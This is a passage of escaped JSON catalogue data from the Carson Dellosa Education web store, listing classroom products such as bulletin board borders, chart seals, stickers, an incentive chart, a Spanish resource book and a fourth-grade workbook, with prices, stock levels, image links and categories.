image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/16060/2246488/114312_1__34938.1755187270.jpg?c=2\",\"alt\":\"Kind Vibes Birthday alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=16060\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Kind Vibes\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\",\"Teaching Supplies/Categories/Classroom Management/Birthdays\",\"Sale/Today's Offers/Charts & Posters\"]},{\"id\":12930,\"sku\":\"108380\",\"name\":\"Galaxy Scalloped Bulletin Board Borders\",\"url\":\"https://www.carsondellosa.com/108380--galaxy-scalloped-borders-108380/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Our Galaxy Scalloped Borders will add a stylish touch to classroom displays, message boards, bulletin boards, and more. Showcase your displays in style with Galaxy Scalloped Borders! These bold borders feature a vibrant skyscape dotted with gold foil...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":8265,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.33 LBS\",\"value\":0.33},\"demo\":false,\"date_added\":\"Jan 18th 2019\",\"custom_fields\":[{\"id\":8475719,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8475720,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475721,\"name\":\"Page Count\",\"value\":\"13 strips\"},{\"id\":8475722,\"name\":\"spec-Product Detail\",\"value\":\"Scalloped Bulletin Board Borders\"},{\"id\":8475723,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475724,\"name\":\"other_formats\",\"value\":\"12930,12931,12932\"},{\"id\":8488051,\"name\":\"spec-Themes\",\"value\":\"Galaxy\"},{\"id\":8539209,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542880,\"name\":\"format_name\",\"value\":\"39'\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248693/108380__61880.1755185559.jpg?c=2\",\"alt\":\"Galaxy Scalloped Bulletin Board Borders image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248695/108380_1__54010.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248696/108380_2__29044.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248698/108380_3__75611.1755185560.jpg?c=2\",\"alt\":\"Galaxy alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12930/2248699/108380_4__71823.1755185561.jpg?c=2\",\"alt\":\"Galaxy alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$5.99\",\"value\":5.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12930\",\"category\":[\"Shop All\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Categories/Bulletin Board Borders/Pattern\",\"Collections/Classroom Decorations/Classroom Styles/Bright & Colorful Classroom Themes\"]},{\"id\":7282,\"sku\":\"2175\",\"name\":\"Smiling Stars Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2175--smiling-stars-chart-seals-2175/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1071,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469080,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469081,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469082,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469083,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469084,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469085,\"name\":\"sample_name_1\",\"value\":\"Make-n-Take Earth-Friendly Reminders\"},{\"id\":8469086,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Games/Earth-Friendly_Reminders.pdf\"},{\"id\":8469087,\"name\":\"other_formats\",\"value\":\"7281,7282,12445,15948\"},{\"id\":8498429,\"name\":\"spec-Themes\",\"value\":\"Stars\"},{\"id\":8498430,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536331,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539368,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542712,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542713,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544924,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544925,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544926,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544927,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544928,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544929,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544930,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544931,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544932,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7282/2248879/2175__65766.1755184297.jpg?c=2\",\"alt\":\"Smiling Stars Chart Seals image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7282\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":9455,\"sku\":\"168078\",\"name\":\"Colorful Owls Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168078--colorful-owls-shape-stickers-168078/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"These colorful owl die-cut shape stickers are acid free and lignin free. Includes 72 stickers in 12 assorted colors and owl shapes.\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9455/2249422/168078__89012.1736946614.jpg?c=2\",\"alt\":\"Colorful Owls Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2045,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8471585,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8471586,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8471587,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8471588,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8471589,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8498108,\"name\":\"spec-Themes\",\"value\":\"Owls\"},{\"id\":8498109,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8537901,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/9455/2249422/168078__89012.1736946614.jpg?c=2\",\"alt\":\"Colorful Owls Shape Stickers image\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=9455\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":8256,\"sku\":\"846026\",\"name\":\"Sentence Building Puzzle Grade K-2\",\"url\":\"https://www.carsondellosa.com/846026--sentence-building-board-game-grade-k-2-846026/\",\"brand\":{\"name\":\"Key Education\"},\"availability\":\"\",\"summary\":\"Sentence Building is a hands-on learning resource that provides a variety of reading and grammar games.This multi-sensory early learning manipulative is perfect to enhance early grammar and reading skills. Tailor activities to different ability levels...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":5802,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.80 LBS\",\"value\":0.8},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470040,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470041,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470042,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470043,\"name\":\"spec-Product Detail\",\"value\":\"Puzzle\"},{\"id\":8470044,\"name\":\"Page Count\",\"value\":\"86 cards\"},{\"id\":8470045,\"name\":\"Age Grade\",\"value\":\"Grade K-2 / Ages 5-8\"},{\"id\":8490167,\"name\":\"spec-Subjects\",\"value\":\"Language Arts\"},{\"id\":8490168,\"name\":\"spec-Subjects\",\"value\":\"Puzzles and Games\"},{\"id\":8490169,\"name\":\"spec-Subjects\",\"value\":\"Hands-On Learning\"},{\"id\":8490170,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8490171,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8490172,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8538601,\"name\":\"spec-Author\",\"value\":\"Sherrill B. Flora, M.S.\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255092/846026__91428.1755185499.jpg?c=2\",\"alt\":\"Sentence Building Puzzle image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255093/846026_1__00120.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255095/846026_2__10348.1755185500.jpg?c=2\",\"alt\":\"Sentence Building alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255096/846026_3__85253.1755185501.jpg?c=2\",\"alt\":\"Sentence Building alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8256/2255098/846026_4__82779.1755185502.jpg?c=2\",\"alt\":\"Sentence Building alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$15.99\",\"value\":15.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8256\",\"category\":[\"Shop All\",\"Teaching Supplies/Subjects/Language Arts\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Teaching Supplies/Categories/Hands-on Learning\",\"Shop by Grade/All Grades/Kindergarten\",\"Learn at Home/Categories/Puzzles & Games\",\"Teaching Supplies/Subjects/Early Learning\",\"Brands/Key Education\",\"Teaching Supplies/Categories/Hands-on Learning/Puzzles & Games\",\"Sale/Today's Offers/Hands-on Learning\"]},{\"id\":7281,\"sku\":\"2173\",\"name\":\"Smiles, Multicolor Chart Seals Grade PK-8\",\"url\":\"https://www.carsondellosa.com/2173--smiles-multicolor-chart-seals-2173/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for any Incentive Chart or Job Chart Pad, these self-adhesive chart seals are acid-free and lignin-free. They measure .375” in diameter each and each pack includes 810 seals! Available in a wide variety of colors and shapes, chart seals are an...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248916/2173__62632.1755184598.jpg?c=2\",\"alt\":\"Smiles, Multicolor Chart Seals image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":6324,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.08 LBS\",\"value\":0.08},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469074,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469075,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469076,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469077,\"name\":\"Page Count\",\"value\":\"810 seals, 9 sheets, 90 seals per sheet\"},{\"id\":8469078,\"name\":\"spec-Product Detail\",\"value\":\"Chart Seals\"},{\"id\":8469079,\"name\":\"other_formats\",\"value\":\"7281,7282,12445,15948\"},{\"id\":8487659,\"name\":\"spec-Themes\",\"value\":\"Smiley Face\"},{\"id\":8536321,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539355,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8542714,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8542715,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"},{\"id\":8544915,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544916,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544917,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544918,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544919,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544920,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544921,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544922,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544923,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248916/2173__62632.1755184598.jpg?c=2\",\"alt\":\"Smiles, Multicolor Chart Seals image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248917/2173_1__40495.1755184599.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248919/2173_2__26210.1755184600.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7281/2248920/2173_3__07373.1755184600.jpg?c=2\",\"alt\":\"Smiles, Multicolor alternate image 3\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7281\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":12368,\"sku\":\"114244\",\"name\":\"Nature Explorers Incentive Chart\",\"url\":\"https://www.carsondellosa.com/114244--nature-explorers-incentive-chart-114244/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Incentive charts provide an easy way to motivate students while tracking progress.Recognize students&#146; efforts and monitor growth with the Nature Explorers incentive chart. This customizable 17\\\" x 22\\\" motivational chart features a separate writing...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":575,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.13 LBS\",\"value\":0.13},\"demo\":false,\"date_added\":\"Jan 17th 2019\",\"custom_fields\":[{\"id\":8475208,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8475209,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8475210,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8475211,\"name\":\"Page Count\",\"value\":\"1 chartlet\"},{\"id\":8475212,\"name\":\"spec-Product Detail\",\"value\":\"Incentive Chart\"},{\"id\":8491280,\"name\":\"spec-Subjects\",\"value\":\"Behavior Management\"},{\"id\":8491281,\"name\":\"spec-Themes\",\"value\":\"Nature\"},{\"id\":8491282,\"name\":\"spec-Themes\",\"value\":\"Nature Explorers\"},{\"id\":8491283,\"name\":\"other_formats\",\"value\":\"16059,9616,11854,12368,12995\"},{\"id\":8540882,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"},{\"id\":8542697,\"name\":\"spec-Subjects\",\"value\":\"Classroom Management\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245068/114244__31411.1755187945.jpg?c=2\",\"alt\":\"Nature Explorers Incentive Chart image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/12368/2245069/114244_1__12603.1755187946.jpg?c=2\",\"alt\":\"Nature Explorers alternate image 1\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"tax_label\":\"Tax\",\"sale_price_without_tax\":{\"formatted\":\"$1.00\",\"value\":1,\"currency\":\"USD\"},\"non_sale_price_without_tax\":{\"formatted\":\"$3.99\",\"value\":3.99,\"currency\":\"USD\"}},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=12368\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Charts & Posters\",\"Brands/Carson Dellosa Education\",\"Sale/Clearance/Stickers & Incentives\",\"Sale/Clearance/Classroom Décor\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Sale/Today's Offers/Charts & Posters\",\"Teaching Supplies/Categories/Classroom Management/Behavior Management\"]},{\"id\":7312,\"sku\":\"4300\",\"name\":\"Skills for Success Spanish Resource Book Grade K-5 Paperback\",\"url\":\"https://www.carsondellosa.com/4300--skills-for-success-spanish-resource-book-grade-k-5-paperback-4300/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Use these activities on their own or in addition to any Spanish program! The exercises in this 128-page elementary Spanish resource book are presented in a range of formats designed to help students acquire basic Spanish vocabulary.Vocabulary lists,...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252832/4300__59651.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish Resource Book image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2731,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.78 LBS\",\"value\":0.78},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469088,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469089,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8469090,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469091,\"name\":\"spec-Product Detail\",\"value\":\"Resource Book\"},{\"id\":8469092,\"name\":\"Page Count\",\"value\":\"128 pages\"},{\"id\":8469093,\"name\":\"Age Grade\",\"value\":\"Grade K-5 / Ages 5-11\"},{\"id\":8469094,\"name\":\"sample_name_1\",\"value\":\"Sample Pages\"},{\"id\":8469095,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/4300_sb.pdf\"},{\"id\":8469096,\"name\":\"other_formats\",\"value\":\"7312,15620\"},{\"id\":8469097,\"name\":\"spec-Series\",\"value\":\"Skills for Success\"},{\"id\":8469098,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8497133,\"name\":\"spec-Subjects\",\"value\":\"Foreign Language / ESL\"},{\"id\":8497134,\"name\":\"spec-Subjects\",\"value\":\"Spanish\"},{\"id\":8497135,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8497136,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8497137,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8497138,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8497139,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8497140,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8537794,\"name\":\"spec-Author\",\"value\":\"Cynthia Downs\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252832/4300__59651.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish Resource Book image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252834/4300_1__54565.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252836/4300_2__45734.1755184118.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252838/4300_3__26327.1755184119.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7312/2252840/4300_4__12666.1755184119.jpg?c=2\",\"alt\":\"Skills for Success Spanish alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$16.99\",\"value\":16.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7312\",\"category\":[\"Shop All\",\"Teaching Supplies/Categories/Books\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Teaching Supplies/Subjects/Spanish\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Brands/Carson Dellosa Education\",\"Teaching Supplies/Subjects/Early Learning\",\"Sale/Today's Offers/Workbooks\",\"Teaching Supplies/Categories/Books/Kindergarten Workbooks & Books\",\"Teaching Supplies/Categories/Books/1st Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/2nd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/3rd Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/4th Grade Workbooks & Books\",\"Teaching Supplies/Categories/Books/5th Grade Workbooks & Books\"]},{\"id\":10460,\"sku\":\"104821\",\"name\":\"Common Core Fourth Grade 4 Today Workbook Grade 4 Paperback\",\"url\":\"https://www.carsondellosa.com/104821--common-core-fourth-grade-4-today-workbook-grade-4-paperback-104821/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Common Core Fourth Grade 4 Today: Daily Skill Practice provides the perfect standards-based activities for each day of the week. Reinforce math and language arts Common Core State Standards along with science and social studies topics all year long in...\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2244348/104821__90198.1755186772.jpg?c=2\",\"alt\":\"Common Core 4 Today Common Core Fourth Grade 4 Today Workbook image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":519,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.55 LBS\",\"value\":0.55},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8472476,\"name\":\"other_formats\",\"value\":\"10460,10461\"},{\"id\":8472477,\"name\":\"Status\",\"value\":\"X\"},{\"id\":8472478,\"name\":\"Correlated\",\"value\":\"Y\"},{\"id\":8472479,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8472480,\"name\":\"Page Count\",\"value\":\"96 pages\"},{\"id\":8472481,\"name\":\"Age Grade\",\"value\":\"Grade 4 / Ages 9-10\"},{\"id\":8472482,\"name\":\"spec-Product Detail\",\"value\":\"Workbook\"},{\"id\":8472483,\"name\":\"spec-Series\",\"value\":\"Common Core 4 Today\"},{\"id\":8472484,\"name\":\"sample_name_1\",\"value\":\"Common Core Fourth Grade 4 Today\"},{\"id\":8472485,\"name\":\"sample_url_1\",\"value\":\"https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104821_sb.pdf\"},{\"id\":8472486,\"name\":\"format_name\",\"value\":\"Paperback\"},{\"id\":8487709,\"name\":\"spec-Subjects\",\"value\":\"Across the Curriculum\"},{\"id\":8487710,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8540062,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2244348/104821__90198.1755186772.jpg?c=2\",\"alt\":\"Common Core 4 Today Common Core Fourth Grade 4 Today Workbook image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256804/104821_1__62461.1755186773.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256806/104821_2__76200.1755186774.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256807/104821_3__03031.1755186774.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/10460/2256809/104821_4__52902.1755186775.jpg?c=2\",\"alt\":\"Common Core Fourth Grade 4 Today alternate image 